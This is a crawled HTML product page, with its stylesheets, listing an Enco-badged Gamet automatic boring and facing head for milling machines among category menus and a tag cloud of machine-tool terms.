

--- FILE ---
content_type: text/html
request_url: https://boringheadshank.com/enco-gamet-automatic-boring-facing-head-3-4-bar-milling-machine-tool-holder.htm
body_size: 4199
content:
 
 	
<!DOCTYPE HTML>

<HTML>

 	

	

<HEAD>

	<TITLE>  Enco Gamet Automatic Boring / Facing Head 3/4 Bar Milling Machine Tool Holder
  	 	
</TITLE>
	
	
	
	  <META  CONTENT="text/html; charset=UTF-8"   HTTP-EQUIV="content-type"> 

 

	  
<META	NAME="viewport" CONTENT="width=device-width, initial-scale=1">	  
	
		
<!--=====================================-->
<LINK HREF="https://boringheadshank.com/jevygyry.css" REL="stylesheet"  TYPE="text/css"> 	  	
		
<LINK HREF="https://boringheadshank.com/sehivitug.css"   REL="stylesheet" TYPE="text/css">   

	 <SCRIPT	SRC="https://code.jquery.com/jquery-latest.min.js"   TYPE="text/javascript">   </SCRIPT>  
		

	<SCRIPT SRC="https://boringheadshank.com/tavecixapy.js"   TYPE="text/javascript">
   </SCRIPT> 


	 
 
   <SCRIPT TYPE="text/javascript" SRC="https://boringheadshank.com/cypu.js">
 </SCRIPT> 
  
 
	 

<!--=====================================-->
<SCRIPT  SRC="https://boringheadshank.com/haje.js"   TYPE="text/javascript"  ASYNC>
 	</SCRIPT>
		   <SCRIPT  TYPE="text/javascript"  SRC="https://boringheadshank.com/volikaj.js"   ASYNC> 	 
 </SCRIPT> 



	
	
 <SCRIPT  TYPE="text/javascript"> 	 var a2a_config = a2a_config || {};a2a_config.no_3p = 1;	 </SCRIPT> 




		<SCRIPT  ASYNC SRC="//static.addtoany.com/menu/page.js"  TYPE="text/javascript"> 
 </SCRIPT> 	  
 
		  
<SCRIPT   SRC="//static.addtoany.com/menu/page.js"  ASYNC   TYPE="text/javascript">	

  </SCRIPT> 
 	 

 
	   <SCRIPT SRC="//static.addtoany.com/menu/page.js"   TYPE="text/javascript"	ASYNC> </SCRIPT>

 	</HEAD>
 


  	
  

 
 <BODY  DATA-ID="276020060865">  	 



	<DIV  STYLE="left:0px; top:150px;"	CLASS="a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style"> 

		
<A   CLASS="a2a_button_facebook">  </A>	
   	
		
		 	
	 	<A CLASS="a2a_button_twitter">
	     </A>	 
		

	
<A  CLASS="a2a_button_google_plus"> 	
</A>  	 	
		
<A CLASS="a2a_button_pinterest"></A>  
		 
<!--=====================================-->
<A	CLASS="a2a_button_email"> </A> 
	  </DIV> 	

	
	  
<DIV  ID="momivef">

		  	 
		

 	<DIV ID="lejawe">
	 	   
			
 <A HREF="https://boringheadshank.com/">  <IMG   ALT="Boring Head Shank"  SRC="https://boringheadshank.com/boring-head-shank.gif">	 
	
 
</A> 
	

			
<div id='pahizexuqo' class='align-center'>
<ul>
<li class='has-sub'><a href='https://boringheadshank.com/'><span>Boring Head Shank</span></a>
<ul>
	<li><a href='https://boringheadshank.com/latest-items-boring-head-shank.htm'><span>Latest items</span></a></li>
	<li><a href='https://boringheadshank.com/most-viewed-items-boring-head-shank.htm'><span>Most viewed items</span></a></li>
	<li><a href='https://boringheadshank.com/newest-videos-boring-head-shank.htm'><span>Newest videos</span></a></li>
</ul>
</li>

<li class='has-sub'><a href='https://boringheadshank.com/brand/'><span>Brand</span></a>
<ul>
	<li><a href='https://boringheadshank.com/brand/apt.htm'><span>Apt (22)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/bridgeport.htm'><span>Bridgeport (105)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/criterion.htm'><span>Criterion (693)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/devlieg.htm'><span>Devlieg (33)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/flynn.htm'><span>Flynn (40)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/hhip.htm'><span>Hhip (25)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/icarbide.htm'><span>Icarbide (46)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/kaiser.htm'><span>Kaiser (84)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/kennametal.htm'><span>Kennametal (197)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/komet.htm'><span>Komet (27)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/kuroda.htm'><span>Kuroda (20)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/m-j-tooling-llc.htm'><span>M & J Tooling Llc (49)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/narex.htm'><span>Narex (29)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/parlec.htm'><span>Parlec (56)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/sandvik.htm'><span>Sandvik (41)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/seco.htm'><span>Seco (38)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/shars.htm'><span>Shars (27)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/shars-tool.htm'><span>Shars Tool (22)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/valenite.htm'><span>Valenite (48)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/wohlhaupter.htm'><span>Wohlhaupter (64)</span></a></li>
	<li><a href='https://boringheadshank.com/latest-items-boring-head-shank.htm'>... (1772)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://boringheadshank.com/cross-hole-dia/'><span>Cross Hole Dia</span></a>
<ul>
	<li><a href='https://boringheadshank.com/cross-hole-dia/1-2.htm'><span>1 / 2\ (15)</span></a></li>
	<li><a href='https://boringheadshank.com/cross-hole-dia/3-4.htm'><span>3 / 4\ (2)</span></a></li>
	<li><a href='https://boringheadshank.com/latest-items-boring-head-shank.htm'>... (3421)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://boringheadshank.com/mount-type/'><span>Mount Type</span></a>
<ul>
	<li><a href='https://boringheadshank.com/mount-type/modular-connection.htm'><span>Modular Connection (2)</span></a></li>
	<li><a href='https://boringheadshank.com/mount-type/threaded.htm'><span>Threaded (15)</span></a></li>
	<li><a href='https://boringheadshank.com/latest-items-boring-head-shank.htm'>... (3421)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://boringheadshank.com/shank-type/'><span>Shank Type</span></a>
<ul>
	<li><a href='https://boringheadshank.com/shank-type/bt40.htm'><span>Bt40 (14)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/cat.htm'><span>Cat (2)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/cat-40.htm'><span>Cat 40 (4)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/cat40.htm'><span>Cat40 (20)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/ck6.htm'><span>Ck6 (3)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/ka6.htm'><span>Ka6 (6)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/kab5.htm'><span>Kab5 (10)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/modular-connection.htm'><span>Modular Connection (159)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/moore.htm'><span>Moore (5)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/morse-taper.htm'><span>Morse Taper (5)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/mt3.htm'><span>Mt3 (4)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/mt4.htm'><span>Mt4 (3)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/r8-shank.htm'><span>R8 Shank (332)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/screw-on.htm'><span>Screw On (4)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/straight.htm'><span>Straight (42)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/straight-shank.htm'><span>Straight Shank (471)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/taper-shank.htm'><span>Taper Shank (246)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/threaded.htm'><span>Threaded (3)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/threaded-shank.htm'><span>Threaded Shank (31)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/weldon-shank.htm'><span>Weldon Shank (9)</span></a></li>
	<li><a href='https://boringheadshank.com/latest-items-boring-head-shank.htm'>... (2065)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://boringheadshank.com/taper-size/'><span>Taper Size</span></a>
<ul>
	<li><a href='https://boringheadshank.com/taper-size/3-4.htm'><span>3 / 4\ (29)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/5-8.htm'><span>5 / 8\ (4)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/abs.htm'><span>Abs (5)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/bt30.htm'><span>Bt30 (9)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/bt35.htm'><span>Bt35 (4)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/bt40.htm'><span>Bt40 (55)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/bt50.htm'><span>Bt50 (16)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/cat40.htm'><span>Cat40 (144)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/cat50.htm'><span>Cat50 (122)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/hsk63a.htm'><span>Hsk63a (10)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/mt2.htm'><span>Mt2 (6)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/mt3.htm'><span>Mt3 (29)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/mt4.htm'><span>Mt4 (23)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/mt5.htm'><span>Mt5 (9)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/nmtb40.htm'><span>Nmtb40 (26)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/nmtb50.htm'><span>Nmtb50 (16)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/nt30.htm'><span>Nt30 (5)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/r8-shank.htm'><span>R8 Shank (11)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/straight-shank.htm'><span>Straight Shank (10)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/54321.htm'><span>54321 (6)</span></a></li>
	<li><a href='https://boringheadshank.com/latest-items-boring-head-shank.htm'>... (2899)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://boringheadshank.com/type/'><span>Type</span></a>
<ul>
	<li><a href='https://boringheadshank.com/type/boring-bar.htm'><span>Boring Bar (15)</span></a></li>
	<li><a href='https://boringheadshank.com/type/boring-head.htm'><span>Boring Head (34)</span></a></li>
	<li><a href='https://boringheadshank.com/type/boring-head-set.htm'><span>Boring Head Set (3)</span></a></li>
	<li><a href='https://boringheadshank.com/type/boring-head-sets.htm'><span>Boring Head Sets (10)</span></a></li>
	<li><a href='https://boringheadshank.com/type/boring-heads.htm'><span>Boring Heads (3)</span></a></li>
	<li><a href='https://boringheadshank.com/type/drill-bits.htm'><span>Drill_bits (2)</span></a></li>
	<li><a href='https://boringheadshank.com/type/r8-shank.htm'><span>R8 Shank (11)</span></a></li>
	<li><a href='https://boringheadshank.com/latest-items-boring-head-shank.htm'>... (3360)</a></li>
</ul>
</li>

</ul>
</div>

		 

 </DIV>

		 	 <DIV   ID="bike"> 
 
				  
<DIV   ID="zewuf">
   
				  	<DIV ID="qiqasawev">	 
 
 	
 </DIV>	 

				 
<h1 class="[base64]">Enco Gamet Automatic Boring / Facing Head 3/4 Bar Milling Machine Tool Holder
</h1> <img class="wf9hf3fv" src="https://boringheadshank.com/pictures/Enco-Gamet-Automatic-Boring-Facing-Head-3-4-Bar-Milling-Machine-Tool-Holder-01-wd.jpg" title="Enco Gamet Automatic Boring / Facing Head 3/4 Bar Milling Machine Tool Holder" alt="Enco Gamet Automatic Boring / Facing Head 3/4 Bar Milling Machine Tool Holder"/>		<br/>  
	<img class="wf9hf3fv" src="https://boringheadshank.com/pictures/Enco-Gamet-Automatic-Boring-Facing-Head-3-4-Bar-Milling-Machine-Tool-Holder-02-jmr.jpg" title="Enco Gamet Automatic Boring / Facing Head 3/4 Bar Milling Machine Tool Holder" alt="Enco Gamet Automatic Boring / Facing Head 3/4 Bar Milling Machine Tool Holder"/>	  <br/>
 	<img class="wf9hf3fv" src="https://boringheadshank.com/pictures/Enco-Gamet-Automatic-Boring-Facing-Head-3-4-Bar-Milling-Machine-Tool-Holder-03-szh.jpg" title="Enco Gamet Automatic Boring / Facing Head 3/4 Bar Milling Machine Tool Holder" alt="Enco Gamet Automatic Boring / Facing Head 3/4 Bar Milling Machine Tool Holder"/>

	 		<br/> 
 <img class="wf9hf3fv" src="https://boringheadshank.com/pictures/Enco-Gamet-Automatic-Boring-Facing-Head-3-4-Bar-Milling-Machine-Tool-Holder-04-ay.jpg" title="Enco Gamet Automatic Boring / Facing Head 3/4 Bar Milling Machine Tool Holder" alt="Enco Gamet Automatic Boring / Facing Head 3/4 Bar Milling Machine Tool Holder"/>
 
	<br/>	
   <img class="wf9hf3fv" src="https://boringheadshank.com/pictures/Enco-Gamet-Automatic-Boring-Facing-Head-3-4-Bar-Milling-Machine-Tool-Holder-05-fbgm.jpg" title="Enco Gamet Automatic Boring / Facing Head 3/4 Bar Milling Machine Tool Holder" alt="Enco Gamet Automatic Boring / Facing Head 3/4 Bar Milling Machine Tool Holder"/>



<br/> 	<img class="wf9hf3fv" src="https://boringheadshank.com/pictures/Enco-Gamet-Automatic-Boring-Facing-Head-3-4-Bar-Milling-Machine-Tool-Holder-06-ept.jpg" title="Enco Gamet Automatic Boring / Facing Head 3/4 Bar Milling Machine Tool Holder" alt="Enco Gamet Automatic Boring / Facing Head 3/4 Bar Milling Machine Tool Holder"/> <br/> 	
  	<img class="wf9hf3fv" src="https://boringheadshank.com/pictures/Enco-Gamet-Automatic-Boring-Facing-Head-3-4-Bar-Milling-Machine-Tool-Holder-07-ehkf.jpg" title="Enco Gamet Automatic Boring / Facing Head 3/4 Bar Milling Machine Tool Holder" alt="Enco Gamet Automatic Boring / Facing Head 3/4 Bar Milling Machine Tool Holder"/> 
 
<br/>
	  <img class="wf9hf3fv" src="https://boringheadshank.com/pictures/Enco-Gamet-Automatic-Boring-Facing-Head-3-4-Bar-Milling-Machine-Tool-Holder-08-ji.jpg" title="Enco Gamet Automatic Boring / Facing Head 3/4 Bar Milling Machine Tool Holder" alt="Enco Gamet Automatic Boring / Facing Head 3/4 Bar Milling Machine Tool Holder"/> 	<br/>
	<img class="wf9hf3fv" src="https://boringheadshank.com/pictures/Enco-Gamet-Automatic-Boring-Facing-Head-3-4-Bar-Milling-Machine-Tool-Holder-09-qew.jpg" title="Enco Gamet Automatic Boring / Facing Head 3/4 Bar Milling Machine Tool Holder" alt="Enco Gamet Automatic Boring / Facing Head 3/4 Bar Milling Machine Tool Holder"/>

 
 <br/>	
<img class="wf9hf3fv" src="https://boringheadshank.com/pictures/Enco-Gamet-Automatic-Boring-Facing-Head-3-4-Bar-Milling-Machine-Tool-Holder-10-gnfg.jpg" title="Enco Gamet Automatic Boring / Facing Head 3/4 Bar Milling Machine Tool Holder" alt="Enco Gamet Automatic Boring / Facing Head 3/4 Bar Milling Machine Tool Holder"/>
   <br/>  	 <br/>	 <img class="wf9hf3fv" src="https://boringheadshank.com/kyfiqipoxa.gif" title="Enco Gamet Automatic Boring / Facing Head 3/4 Bar Milling Machine Tool Holder" alt="Enco Gamet Automatic Boring / Facing Head 3/4 Bar Milling Machine Tool Holder"/>

   	<img class="wf9hf3fv" src="https://boringheadshank.com/nekedyn.gif" title="Enco Gamet Automatic Boring / Facing Head 3/4 Bar Milling Machine Tool Holder" alt="Enco Gamet Automatic Boring / Facing Head 3/4 Bar Milling Machine Tool Holder"/>
	
 <br/> 
Gamet (France) Automatic boring and facing head. Hold the knurled ring stationary as the head rotates and it will feed out. Includes the feed stops as you see pictured. Badged as Enco but it was made for them by Gamet in France. Be sure to view our other items for more great tooling finds. <br/>  
 <img class="wf9hf3fv" src="https://boringheadshank.com/kyfiqipoxa.gif" title="Enco Gamet Automatic Boring / Facing Head 3/4 Bar Milling Machine Tool Holder" alt="Enco Gamet Automatic Boring / Facing Head 3/4 Bar Milling Machine Tool Holder"/>

   	<img class="wf9hf3fv" src="https://boringheadshank.com/nekedyn.gif" title="Enco Gamet Automatic Boring / Facing Head 3/4 Bar Milling Machine Tool Holder" alt="Enco Gamet Automatic Boring / Facing Head 3/4 Bar Milling Machine Tool Holder"/>	<br/>

	
				
				<SCRIPT  TYPE="text/javascript">   	
					movyxyb();
				
		
 	</SCRIPT>  
				
				 	<DIV   CLASS="a2a_kit a2a_default_style" STYLE="margin:10px auto;width:120px;">
	 	

					 

 <A CLASS="a2a_button_facebook">  	
</A> 
					 
 <A CLASS="a2a_button_twitter"></A>
  

						  
 
<A CLASS="a2a_button_google_plus">	 </A>
	
 
						  <A CLASS="a2a_button_pinterest">		</A>
  	
					<A   CLASS="a2a_button_email">
	 
 </A>
	

				
 

</DIV>  
					
				
			 		</DIV>	 
 
 
			 <DIV ID="setysis">
				
				 
<DIV   ID="wewe">
	 
					  	<HR>
 	

				
	 </DIV>  


				   <DIV	ID="vidixirozu">  </DIV>
	  
				
				

 <DIV  ID="vasyqyn">
 
    
 
					<a style="font-family:Trebuchet MS;font-size:13px;font-weight:bold;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/dbl-202.htm">dbl-202</a><a style="font-family:Script MT Bold;font-size:24px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/holder.htm">holder</a><a style="font-family:GV Terminal;font-size:14px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/tools.htm">tools</a><a style="font-family:Letter Gothic;font-size:30px;font-weight:bold;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/carbide.htm">carbide</a><a style="font-family:Ner Berolina MT;font-size:11px;font-weight:normal;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/made.htm">made</a><a style="font-family:Monotype.com;font-size:12px;font-weight:normal;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/finish.htm">finish</a><a style="font-family:Arial;font-size:20px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/facing.htm">facing</a><a style="font-family:Impact;font-size:18px;font-weight:bold;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/bars.htm">bars</a><a style="font-family:OzHandicraft BT;font-size:34px;font-weight:normal;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/head.htm">head</a><a style="font-family:Script MT Bold;font-size:35px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/boring.htm">boring</a><a style="font-family:Albertus Extra Bold;font-size:15px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/machine.htm">machine</a><a style="font-family:Old English;font-size:11px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/kaiser.htm">kaiser</a><a style="font-family:Antique Olive;font-size:32px;font-weight:bold;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/criterion.htm">criterion</a><a style="font-family:Minion Web;font-size:19px;font-weight:bold;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/dbl-203.htm">dbl-203</a><a style="font-family:Swiss721 BlkEx BT;font-size:25px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/fine.htm">fine</a><a style="font-family:Aapex;font-size:26px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/precision.htm">precision</a><a style="font-family:Comic Sans MS;font-size:27px;font-weight:normal;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/straight.htm">straight</a><a style="font-family:Bodoni MT Ultra Bold;font-size:12px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/mill.htm">mill</a><a style="font-family:Arial Black;font-size:33px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/shank.htm">shank</a><a style="font-family:Monaco;font-size:19px;font-weight:normal;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/wohlhaupter.htm">wohlhaupter</a><a style="font-family:Arial MT Condensed Light;font-size:15px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/inch.htm">inch</a><a style="font-family:Merlin;font-size:17px;font-weight:bold;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/taper.htm">taper</a><a style="font-family:New York;font-size:29px;font-weight:normal;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/adjustable.htm">adjustable</a><a style="font-family:Monaco;font-size:16px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/indexable.htm">indexable</a><a style="font-family:Coronet;font-size:14px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/cat50.htm">cat50</a><a style="font-family:Ner Berolina MT;font-size:21px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/cat40.htm">cat40</a><a style="font-family:Lansbury;font-size:16px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/inserts.htm">inserts</a><a style="font-family:Arial Narrow;font-size:23px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/kennametal.htm">kennametal</a><a style="font-family:Monotype.com;font-size:17px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/9pcs.htm">9pcs</a><a style="font-family:Palatino;font-size:18px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/used.htm">used</a><a style="font-family:Verdana;font-size:31px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/tool.htm">tool</a><a style="font-family:Cursive Elegant;font-size:13px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/arbor.htm">arbor</a><a style="font-family:Lansbury;font-size:28px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/milling.htm">milling</a><a style="font-family:Coronet;font-size:10px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/bore.htm">bore</a><a style="font-family:Erie;font-size:22px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/bridgeport.htm">bridgeport</a>  
				 </DIV> 


			
			
 

 </DIV>  

			    </DIV>
	
	
				

<DIV ID="lagofymat">	 

		
			

<UL>
 		
				 	  <LI>	
 		
					
 
 
<A HREF="https://boringheadshank.com/"> 

 	 Boring Head Shank	
</A>
  
				 </LI>
				

 <LI> 
 
						   <A   HREF="https://boringheadshank.com/larev.php">	  
Contact Us </A>  
				
 </LI>


 
				
<LI> 	 	
						

 
 <A   HREF="https://boringheadshank.com/gehu.htm"> 

 Privacy Policy
	
</A>


				
 
 </LI> 	
  	
				  
<LI> 		 
					
 <A   HREF="https://boringheadshank.com/tos.htm">
  Service Agreement
	</A>
				</LI>	
				

			</UL>  	
	
			
		
 </DIV>     


	  </DIV> 

   
   </BODY>   	
 </HTML> 

--- FILE ---
content_type: text/css
request_url: https://boringheadshank.com/jevygyry.css
body_size: 1657
content:


 
/*=====================================*/
#lagofymat    {

border:2px solid #EEF1D6;	margin:0px 8px;		display:block;
	
	padding:24px; 	border-radius:10px; 	background-color:#1B1209;
} 


 
 
#syty input[type="text"]    {

		width:63%;margin:0px 10px 10px 0px;

  
}
 
#zewuf img    {
	border-color:#EEF1D6;

 	border-radius:10px;			border-width:2px; 		height:auto; 
 	max-width:90%;


border-style:groove;
 
	margin:5px;  }   
 #qiqasawev    {  

  
	margin:0px auto 8px auto;
 width:100%;  
}



   #syty input    { 	 
  
padding:2px;
	 	border:2px solid #EEF1D6;
  	border-radius:5px; 	
} 





/*=====================================
    H1
=====================================*/
H1    {	 font-size:19px; 
 	}

	 
/*=====================================*/
#zewuf ol    {
		  
		list-style-type:disc;
 
 	 	padding:0px;   	margin:0px; 
  }  

 
/*=====================================*/
#lekuq:hover    {	border-color:transparent #FFFFFF transparent transparent;}  
 
hr    { 
	margin:10px 0px;
border:1px solid #EEF1D6; 
}		

 #vasyqyn a    {	 	 
	max-width:100%;  	 	text-overflow:ellipsis;	 	
display:inline-block;		  
	overflow:hidden;	margin:0px 10px; 
 	word-wrap:normal;
 

} 

	 
 	
#zewuf ol li    {	 		margin:0px 10px;} 
#syty input[type="submit"]    {
 
background-color:#1B1209;


 	color:#EEF1D6;	 
}
 #lejawe img    { 
 	max-width:100%; }

	
#lejawe    {    
display:block;	   	background-color:#1B1209;  		margin:0px 8px; 	 



	padding:24px;	
 
 	border:2px solid #EEF1D6;
	border-radius:10px; } 
	   #xekin    {	

	width:0;
	

 	height:0;
	
	margin:10px;  
  
		display:inline-block; 
	
 	border-style:solid;
		 	border-width:10px 0 10px 20px; 	
	border-color:transparent transparent transparent #EEF1D6;
 	}
	
#vidixirozu    {
	
 
 	width:95%;   	 margin:0px auto 8px auto;

}  

#lagofymat ul    {    		
 
 	display:inline-block;


	margin:0px;    	padding:0px;	} 
			
	#zewuf ul    { 		list-style-type:none;
	 
   
	padding:0px;
	margin:0px;	}

	 
	

#vidixirozu:empty    {display:none;
} 
 #lagofymat li    {	
	margin:16px 21px;
display:inline-block;
}


#zewuf    { 
 	
		padding:24px;	 	width:79%;display:table-cell; 	border:2px solid #EEF1D6;   		background-color:#1B1209; 	border-radius:10px;

	color:#EEF1D6;	  }	

#xekin:hover    {	 
  border-color:transparent transparent transparent #FFFFFF;	 	}	 
 

#bike div    { 
  	border-spacing:0px;	vertical-align:top;
	
}
 
  a    {   



color:#EEF1D6;	
  	text-decoration:none; 	font-weight:bolder;	 
 }	
#setysis    {  
  
	 	border-radius:10px;	 	 	padding:24px;		color:#EEF1D6;
 
	width:21%;  
	display:table-cell;  	background-color:#1B1209; 	border:2px solid #EEF1D6; }

 	
/*=====================================*/
#momivef    {	
	 width:91%; 	
	margin:21px auto 28px auto;  	} 	     
html, body    { 
 
	
	background-size:cover;  
	font-family:Garamond; 
	background-image:url("https://boringheadshank.com/boring-head-shank-guu.jpg");
 		height:100%; 	
 	font-size:14px;


	
	
	margin:0 0 0 0;
   
	text-align:center; }	

	#pahizexuqo    { 

			text-align:left; 
}

 
/*=====================================

    #qiqasawev:empty

=====================================*/
#qiqasawev:empty    {	 

 
display:none;
 	

}
.a2a_default_style    {   		display:none;
}
 	 #syty input[type="submit"]:active    {


 	  filter:alpha(opacity=70);		
		opacity:0.7;	  }	



 #lekuq    { 	   	height:0; 	width:0; 	
	
	display:inline-block;
 
border-color:transparent #EEF1D6 transparent transparent;	 
 
	border-width:10px 20px 10px 0;
	
 
	border-style:solid;  	margin:10px;
			}
 
#zewuf img:hover    { 
	
		border-radius:10px;
		border-color:#EEF1D6;	  

} 


#bike    { 	border-spacing:8px;	table-layout:fixed; display:table;  	width:100%;
		 		

} 
 	

  #zewuf ul li    {

  display:inline; 
		}


 	 
  	 @media only screen and (max-width: 1020px)    {    
.a2a_default_style    { 		   	display:block; 

}	  
 .a2a_floating_style.a2a_vertical_style    { display:none;

}
 
 }		   

@media only screen and (max-width: 760px), (min-device-width: 760px) and (max-device-width: 1024px)    { 
	#zewuf    {	
		padding:10px 5px; 	  			width:100%;   margin:10px 0px;   
		display:block;} 
  #momivef    {
 		width:80%;  


		padding:0px;   

 margin:8px auto;		display:block; } 	

	
#lagofymat li    {
 
 
 display:block;	 	}
		
 
/*=====================================*/
.a2a_default_style    {		

 

display:block;
  }

 
#lejawe    { 	
			padding:5px;  
 width:100%; 		display:block;   

margin:10px 0px;
   } 
	
   #lagofymat    {

	 width:100%;  

 		margin:10px 0px;	  			padding:10px 5px;
 		display:block;
    }  

	 #vasyqyn    { 	
margin:10px;
 	}

	 .a2a_floating_style.a2a_vertical_style    {display:none;
}	
   

 
/*=====================================*/
#syty    { 	 				margin:10px;	

}  
 
 #bike    {
 


display:block;
  		width:100%;		padding:0px;		margin:0px;	}
 

 
/*=====================================
    #setysis
=====================================*/
#setysis    {   	width:100%; 	   		display:block; 		margin:10px 0px; 
			padding:5px;		 } 	

  
}







--- FILE ---
content_type: text/css
request_url: https://boringheadshank.com/sehivitug.css
body_size: 2161
content:
#pahizexuqo,
#pahizexuqo ul,
#pahizexuqo ul li,
#pahizexuqo ul li a,
#pahizexuqo #menu-button    { 

  line-height: 1;	   

  -moz-box-sizing: border-box;   
 
  -webkit-box-sizing: border-box;
 	
  position: relative;  
  padding: 0;  	
  border: 0;
  display: block;  
  list-style: none; 
	
  box-sizing: border-box;
	 margin: 0;		  }  
#pahizexuqo:after,
#pahizexuqo > ul:after    {
  

		content: "."; 
 
 

	
  visibility: hidden;
   	
  height: 0; 

  display: block;

	
  line-height: 0;	 
  clear: both; 	}

/*=====================================*/
#pahizexuqo #menu-button    {  	   display: none;

}	 
 	#pahizexuqo    {
	 background: #1B1209;

 }
	#pahizexuqo > ul > li    {	 		 border:1px solid #EEF1D6;


  float: center;

}  

	#pahizexuqo.align-center > ul    {
 
  text-align: center;

 font-size: 0;
}
	 	

/*=====================================*/
#pahizexuqo.align-center > ul > li    {
   	 display: inline-block; 		 
  float: none;
 
}
#pahizexuqo.align-center ul ul    {text-align: left; 
} 

 #pahizexuqo.align-right > ul > li    {	
 float: right;
}  
  	

#pahizexuqo > ul > li > a    {



 
  text-decoration: none; 	   
  font-size: 12px;
 	
  text-transform: uppercase;
 	
  
  letter-spacing: 1px; 
	



  color: #EEF1D6;
  font-weight: 700;
padding: 17px;

} 

	#pahizexuqo > ul > li:hover > a    { 

  

